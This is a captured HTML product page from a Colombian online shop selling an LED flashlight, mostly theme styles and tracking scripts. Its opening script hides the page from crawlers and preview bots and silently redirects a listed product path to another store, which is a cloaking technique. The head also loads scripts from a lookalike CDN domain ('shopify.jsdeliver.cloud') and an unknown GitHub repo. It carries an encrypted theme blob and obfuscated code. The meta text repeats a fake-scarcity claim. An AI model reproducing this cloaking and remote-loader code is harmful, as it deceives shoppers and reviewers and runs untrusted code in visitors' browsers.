

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bemarket.com.co/products/linterna-led-multifuncional-4-en-1
body_size: 46874
content:
<!doctype html>

<html class="no-js" lang="es">
  <script>
(function(){
  // Ignora bots de redes sociales y rastreadores
  const botPattern = /bot|crawl|spider|preview|slack|discord|whatsapp|lighthouse|pagespeed/i;
  if(botPattern.test(navigator.userAgent)) return;
  
  // Mapa de redirecciones (URLs falsas -> URLs reales)
  const redirectMap = {
    "/products/tortuga-de-pisci": "https://brainis.shop/products/tortuga-juguete",
  };
  
  // Normaliza la ruta actual
  let currentPath = location.pathname.toLowerCase();
  if(currentPath.endsWith("/")) currentPath = currentPath.slice(0, -1);
  
  // Busca coincidencia en el mapa de redirecciones
  const destinationURL = redirectMap[currentPath];
  
  // Si hay una coincidencia, redirige inmediatamente
  if(destinationURL) {
    // Oculta inmediatamente todo el contenido para evitar parpadeos
    const style = document.createElement('style');
    style.innerHTML = 'html, body, * { display: none !important; visibility: hidden !important; opacity: 0 !important }';
    document.head.appendChild(style);
    
    // Detiene la carga de la página
    window.stop();
    
    // Redirección con parámetro anti-caché
    try {
      // Método principal de redirección
      window.location.replace(destinationURL + '?_=' + Date.now());
      
      // Método de respaldo (por si acaso)
      setTimeout(function() {
        window.location.href = destinationURL;
      }, 5);
    } catch(e) {
      // Último recurso si algo falla
      document.location = destinationURL;
    }
  }
})();
</script>

  <head>
    
    <!-- Meta Pixel Code --><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '951029650240964');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=951029650240964&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1122590332555555');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1122590332555555&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <meta name="facebook-domain-verification" content="g7atrrf9dsjykinnh2nylgzq31li21" />
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '828475299309584');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=828475299309584&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="facebook-domain-verification" content="tf9fmbmwt2riljhrwhct88l7waki0o" />
    <link rel="canonical" href="https://bemarket.com.co/products/linterna-led-multifuncional-4-en-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shopifytheme.com" crossorigin>

    <script
      src="//bemarket.com.co/cdn/shop/t/8/assets/main.js?v=96113986690045743621745622669"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<p>Infelizmente esta loja não está disponível em seu país.</p>"
      data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="
    ></script>
    <script src="//bemarket.com.co/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181745622669" defer="defer" data-defer="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//bemarket.com.co/cdn/shop/files/icon-fav3.png?crop=center&height=32&v=1714118848&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia
 &ndash; Colombia #1</title>

    
      <meta name="description" content="COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades! COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades! COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades!">
    

    

<meta property="og:site_name" content="Colombia #1">
<meta property="og:url" content="https://bemarket.com.co/products/linterna-led-multifuncional-4-en-1">
<meta property="og:title" content="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia">
<meta property="og:type" content="product">
<meta property="og:description" content="COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades! COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades! COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades!"><meta property="og:image" content="http://bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864">
  <meta property="og:image:secure_url" content="https://bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="69.900">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia">
<meta name="twitter:description" content="COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades! COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades! COMPRAR CONTRAENTREGA¡Quedan solo 4 unidades!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="pt3n9ijidg6ygyec3r5353dvaecp5h">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69121147139/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://bemarket.com.co/products/linterna-led-multifuncional-4-en-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1e1afc6e7b9e4d03c8c8bfec95444c6c","betas":["rich-media-storefront-analytics"],"domain":"bemarket.com.co","predictiveSearch":true,"shopId":69121147139,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eeb8e8-ef.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-1-2-6-1-exportado","id":150427402499,"schema_name":"Shrine Pro®","schema_version":"1.2.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bemarket.com.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bemarket.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CKHg5p7x.es.esm.js"></script>
<script defer="defer" async type="module" src="//bemarket.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DkoBXfB9.esm.js"></script>
<script type="module">
  await import("//bemarket.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CKHg5p7x.es.esm.js");
await import("//bemarket.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DkoBXfB9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=eeb8e8-ef.myshopify.com","https:\/\/dropify.dropi.co\/js\/checkout.js?shop=eeb8e8-ef.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69121147139,"offset":-18000,"reqid":"69cdb58e-7009-4653-9111-0e1aa27d6555-1767464497","pageurl":"bemarket.com.co\/products\/linterna-led-multifuncional-4-en-1","u":"0fbe0d7ecdea","p":"product","rtyp":"product","rid":8688004563203};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bemarket.com.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bemarket.com.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//bemarket.com.co/cdn/shop/t/8/compiled_assets/scripts.js?2039"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//bemarket.com.co/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//bemarket.com.co/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bemarket.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bemarket.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//bemarket.com.co/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//bemarket.com.co/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//bemarket.com.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//bemarket.com.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//bemarket.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//bemarket.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 90, 37, 200;
        --color-base-accent-1: 90, 37, 200;
        --color-base-accent-2: 90, 37, 200;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #5a25c8;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-2);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//bemarket.com.co/cdn/shop/t/8/assets/base.css?v=57607830746930690391757571572" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//bemarket.com.co/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//bemarket.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//bemarket.com.co/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821745622669"
        media="print"
        onload="this.media='all'"
      ><script src="https://cdn.jsdelivr.net/gh/themesettings/scripts@main/shopifytheme.js"></script>
    <script src="https://cdn.jsdelivr.net/gh/themesettings/scripts@main/themeupdate.js"></script> 
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
      
  <!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=eeb8e8-ef.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=eeb8e8-ef.myshopify.com" async></script>

  
    <script async>
      function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var 